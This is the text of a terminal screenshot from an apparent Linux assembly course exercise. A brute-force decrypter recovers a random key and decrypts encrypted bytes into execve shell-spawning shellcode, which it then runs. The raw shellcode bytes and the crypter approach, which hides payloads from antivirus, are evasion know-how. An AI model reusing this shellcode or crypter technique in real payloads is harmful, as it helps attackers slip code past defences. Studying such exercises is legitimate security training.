 root@kali: ~/SLAE/crypter
root@kali: ~/SLAE/crypter 196x37
root@kali:~/SLAE/crypter# gcc bruteForceDecrypter.c -o bruteForceDecrypter -lcrypto
root@kali:~/SLAE/crypter# ./bruteForceDecrypter
Key Found:
1.Random Key  : 0C 0A 0C 0A 0A 0A 0A 0C
2.Encrypted : 3F D4 B0 C7 C1 20 15 40 B6 47 5C 14 DD 4A D5 43 AF 56 DD 5F 9E 10 C4 E0 AF C3 B2 2D 22 0D 2F FB 0D 8F 7D CB 46 B8 04 71 46 21 35 B4 AF D5 06 43 FF EF 54 49 AA ED 83 27
3.Decrypted : 31 DB 53 68 43 43 90 90 68 42 42 43 43 68 68 41 42 42 68 2F 62 61 73 68 2F 62 69 6E 89 E6 88 5E 09 89 76 0A 89 5E 0E 8D 1E 8D 4E 0A 8D 56 0E 31 C0 B0 0B CD 80 00 00 00
4.Execute Shellcode
Shellcode Length:  53
root@kali:/root/SLAE/crypter#